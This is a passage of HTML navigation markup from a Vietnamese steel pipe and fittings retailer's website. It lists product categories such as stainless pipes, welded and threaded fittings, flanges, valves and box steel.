					<a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/"  aria-label="Ống inox">
													Ống inox
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											
						<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-duc-304-316-sch40-sch80/"  aria-label="Ống inox đúc|"> Ống inox đúc|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-304-son-ha/"  aria-label="Inox Sơn Hà|"> Inox Sơn Hà|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-gia-anh/"  aria-label="Inox Gia Anh|"> Inox Gia Anh|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-nhap-khau-sinco/"  aria-label="Ống inox SINCO|"> Ống inox SINCO|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-304-winner-nhap-khau/"  aria-label="Ống  inox WINNER|"> Ống  inox WINNER|
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item dropdown default   wb-header-menu-item">
					<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/"  aria-label="Phụ kiện|">
													Phụ kiện|
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											
						<ul class="dropdown-menu sub-menu">
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/"  aria-label="Phụ kiện ren|"> Phụ kiện ren|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-kem-mech/"  aria-label="Hiệu MECH|"> Hiệu MECH|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-siam-thai-lan/"  aria-label="Hiệu SIAM|"> Hiệu SIAM|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-kem-dz/"  aria-label="hiệu DZ|"> hiệu DZ|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-ma-kem-shanxi-haili/"  aria-label="Phụ kiện ren mạ kẽm Shanxi Haili"> Phụ kiện ren mạ kẽm Shanxi Haili
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/"  aria-label="Phụ kiện hàn|"> Phụ kiện hàn|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-fkk-viet-nam/"  aria-label="Hiệu FKK|"> Hiệu FKK|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-cangzhou-nhap-khau/"  aria-label="Hiệu cangzhou|"> Hiệu cangzhou|
							</a>
					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/"  aria-label="Hiệu HEBEI|"> Hiệu HEBEI|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/"  aria-label="Phụ kiện hàn Hebei Minhai SCH20"> Phụ kiện hàn Hebei Minhai SCH20
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/co-han-hebei-minhai-sch20/"  aria-label="Co hàn Hebei Minhai SCH20"> Co hàn Hebei Minhai SCH20
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/te-han-hebei-minhai-sch20/"  aria-label="Tê hàn Hebei Minhai SCH20"> Tê hàn Hebei Minhai SCH20
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/bau-con-giam-han-hebei-minhai-sch20/"  aria-label="Bầu ( Côn ) giảm hàn Hebei Minhai SCH20"> Bầu ( Côn ) giảm hàn Hebei Minhai SCH20
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/"  aria-label="Phụ kiện hàn Hebei Minhai SCH40"> Phụ kiện hàn Hebei Minhai SCH40
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/co-han-hebei-minhai-sch40/"  aria-label="Co hàn Hebei Minhai SCH40"> Co hàn Hebei Minhai SCH40
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/te-han-hebei-minhai-sch40/"  aria-label="Tê hàn Hebei Minhai SCH40"> Tê hàn Hebei Minhai SCH40
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/bau-con-giam-han-hebei-minhai-sch40/"  aria-label="Bầu ( Côn ) giảm hàn Hebei Minhai SCH40"> Bầu ( Côn ) giảm hàn Hebei Minhai SCH40
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch80/"  aria-label="Phụ kiện hàn Hebei Minhai SCH80"> Phụ kiện hàn Hebei Minhai SCH80
							</a>
					</li>
	</ul>					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/"  aria-label="Phụ kiện rãnh|"> Phụ kiện rãnh|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/phu-kien-ranh-nhap-khau-100tong/"  aria-label="Hiệu 100TONG|"> Hiệu 100TONG|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/phu-kien-ranh-nhap-khau-luyuan/"  aria-label="Hiệu LUYUAN|"> Hiệu LUYUAN|
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/"  aria-label="Mặt bích|"> Mặt bích|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-jis10k-nhap-khau/"  aria-label="JIS10k|"> JIS10k|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-ansi-nhap-khau/"  aria-label="ANSI|"> ANSI|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-tieu-chuan-din-nhap-khau/"  aria-label="DIN|"> DIN|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-mu-dac-jis-bs-din-ansi/"  aria-label="Mặt bích Mù|"> Mặt bích Mù|
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/"  aria-label="Phụ kiện áp lực|"> Phụ kiện áp lực|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-thep-han-ap-luc-cl3000-cl6000/"  aria-label="Phụ kiện thép hàn|"> Phụ kiện thép hàn|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-thep-ren-ap-luc-3000-a105/"  aria-label="Phụ kiện thép ren|"> Phụ kiện thép ren|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/"  aria-label="Phụ kiện inox hàn|"> Phụ kiện inox hàn|
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/"  aria-label="Phụ kiện inox"> Phụ kiện inox
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/phu-kien-han-inox/"  aria-label="Phụ kiện hàn inox|"> Phụ kiện hàn inox|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/phu-kien-ren-inox/"  aria-label="Phụ kiện ren inox|"> Phụ kiện ren inox|
							</a>
					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/"  aria-label="Van gang nhập khẩu"> Van gang nhập khẩu
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/van-gang-mat-bich-tung-lung/"  aria-label="Van gang mặt bích tunglung"> Van gang mặt bích tunglung
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/van-buom-tay-gat-samwoo-han-quoc/"  aria-label="VAN BƯỚM TAY GẠT SAMWOO HÀN QUỐC"> VAN BƯỚM TAY GẠT SAMWOO HÀN QUỐC
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/"  aria-label="Van inox"> Van inox
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-bi-ren-inox-201-304-316-nhap-khau/"  aria-label="Van bi ren inox|"> Van bi ren inox|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/van-bi-inox-ren-3-manh-3-pc/"  aria-label="VAN BI INOX REN 3 MẢNH ( 3 PC)"> VAN BI INOX REN 3 MẢNH ( 3 PC)
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/van-bi-mat-bich-inox-304-tai-ho-chi-minh/"  aria-label="Van bi mặt bích inox 304|"> Van bi mặt bích inox 304|
							</a>
					</li>
	</ul>					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/"  aria-label="Van ren đồng|"> Van ren đồng|
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-bi-ren-dong-miha/"  aria-label="Van bi ren đồng MIHA"> Van bi ren đồng MIHA
							</a>
					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-cua-dong/"  aria-label="Van cửa đồng"> Van cửa đồng
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-cua-dong/van-cua-dong-miha/"  aria-label="Van cửa đồng MIHA"> Van cửa đồng MIHA
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-mot-chieu-la-dong-miha/"  aria-label="Van một chiều lá đồng MIHA"> Van một chiều lá đồng MIHA
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-bi-tay-gat-ren-dong-italy/"  aria-label="Van bi tay gạt ren đồng Italy"> Van bi tay gạt ren đồng Italy
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/"  aria-label="Khớp nối mềm nhập khẩu"> Khớp nối mềm nhập khẩu
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-cao-su-mat-bich/"  aria-label="Khớp nối mềm cao su mặt bích"> Khớp nối mềm cao su mặt bích
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-cao-su-ren/"  aria-label="Khớp nối mềm cao su ren"> Khớp nối mềm cao su ren
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-inox/"  aria-label="Khớp nối mềm inox"> Khớp nối mềm inox
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/Ph%E1%BB%A5%20ki%E1%BB%87n%20gang/"  aria-label="Phụ kiện gang"> Phụ kiện gang
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/khop-noi-mem-gang-nhu-be-ee-bb-bf-ff/"  aria-label="Khớp nối mềm gang như BE EE BB BF FF"> Khớp nối mềm gang như BE EE BB BF FF
							</a>
					</li>
	</ul>					</li>
	</ul>									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/"  aria-label="Thép hộp|">
													Thép hộp|
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											
						<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-den-hoa-phat/"  aria-label="Thép hộp đen|"> Thép hộp đen|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-kem-hoa-phat/"  aria-label="Thép hộp kẽm|"> Thép hộp kẽm|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-chu-nhat-den-hoa-phat/"  aria-label="Thép chử nhật đen|"> Thép chử nhật đen|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-chu-nhat-kem-hoa-phat/"  aria-label="Thép chử nhật|"> Thép chử nhật|
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-nhap-khau/"  aria-label="Thép hộp nhập khẩu|"> Thép hộp nhập khẩu|
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link" href="https://theponghoaphat.com.vn/tin-tuc/"  aria-label="Tin Tức|">
													Tin Tức|
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link" href="https://theponghoaphat.com.vn/lien-he.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
		</div>
		<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="2">
            <ul class="nav mb-menu">
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/"  aria-label="Ống thép đen Hòa Phát">
                            <span class="">Ống thép đen Hòa Phát</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/ong-thep-den-hoa-sen/"  aria-label="Ống thép đen Hoa Sen">
                            <span class="">Ống thép đen Hoa Sen</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/ong-thep-den-seah/"  aria-label="Ống thép đen SeAH">
                            <span class="">Ống thép đen SeAH</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/"  aria-label="Thép hộp Vuông chử nhật Hòa Phát">
                            <span class="">Thép hộp Vuông chử nhật Hòa Phát</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-den-hoa-phat/"  aria-label="Thép hộp đen hòa phát">
                            <span class="">Thép hộp đen hòa phát</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-kem-hoa-phat/"  aria-label="Thép hộp kẽm hòa phát">
                            <span class="">Thép hộp kẽm hòa phát</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-chu-nhat-den-hoa-phat/"  aria-label="Thép chử nhật đen hòa phát">
                            <span class="">Thép chử nhật đen hòa phát</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-chu-nhat-kem-hoa-phat/"  aria-label="Thép chử nhật kẽm hòa phát">
                            <span class="">Thép chử nhật kẽm hòa phát</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-nhap-khau/"  aria-label="Thép hộp nhập khẩu">
                            <span class="">Thép hộp nhập khẩu</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ton-ma-kem-hoa-phat/"  aria-label="Ống thép tôn mạ kẽm Hòa Phát">
                            <span class="">Ống thép tôn mạ kẽm Hòa Phát</span>
                               </a>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/"  aria-label="Phụ kiện ống thép Hòa Phát">
                            <span class="">Phụ kiện ống thép Hòa Phát</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/Ph%E1%BB%A5%20ki%E1%BB%87n%20gang/"  aria-label="Phụ kiện gang, phu kien gang">
                            <span class="">Phụ kiện gang, phu kien gang</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/"  aria-label="Phụ kiện ren kẽm">
                            <span class="">Phụ kiện ren kẽm</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-kem-mech/"  aria-label="Phụ kiện ren kẽm MECH">
                            <span class="">Phụ kiện ren kẽm MECH</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-siam-thai-lan/"  aria-label="Phụ kiện ren SIAM Thái Lan">
                            <span class="">Phụ kiện ren SIAM Thái Lan</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-kem-dz/"  aria-label="Phụ kiện ren kẽm DZ">
                            <span class="">Phụ kiện ren kẽm DZ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-ma-kem-shanxi-haili/"  aria-label="Phụ kiện ren mạ kẽm Shanxi Haili">
                            <span class="">Phụ kiện ren mạ kẽm Shanxi Haili</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/"  aria-label="Phụ kiện áp lực #3000">
                            <span class="">Phụ kiện áp lực #3000</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-thep-han-ap-luc-cl3000-cl6000/"  aria-label="Phụ kiện thép hàn áp lực CL3000 CL6000">
                            <span class="">Phụ kiện thép hàn áp lực CL3000 CL6000</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/"  aria-label="Phụ kiện hàn áp lực inox #3000 #6000">
                            <span class="">Phụ kiện hàn áp lực inox #3000 #6000</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/ph%E1%BB%A5%20ki%E1%BB%87n%20th%C3%A9p%20ren%20NPT%20%C3%A1p%20l%E1%BB%B1c%20#3000%20A105/"  aria-label="phụ kiện thép ren NPT áp lực #3000 A105">
                            <span class="">phụ kiện thép ren NPT áp lực #3000 A105</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-thep-ren-ap-luc-3000-a105/"  aria-label="Phụ kiện thép ren áp lực 3000 A105">
                            <span class="">Phụ kiện thép ren áp lực 3000 A105</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
